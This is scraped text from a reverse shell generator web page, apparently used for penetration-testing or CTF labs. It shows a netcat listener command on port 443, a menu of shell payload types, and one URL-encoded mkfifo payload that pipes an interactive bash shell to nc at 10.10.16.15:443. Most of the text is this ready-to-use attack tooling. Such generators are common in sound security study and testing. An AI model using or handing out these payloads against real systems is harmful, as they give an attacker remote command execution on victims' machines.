 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.16.15
Port
443
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E
%261%7Cnc%2010.10.16.15%20443%20%3E%2Ftmp%2Ff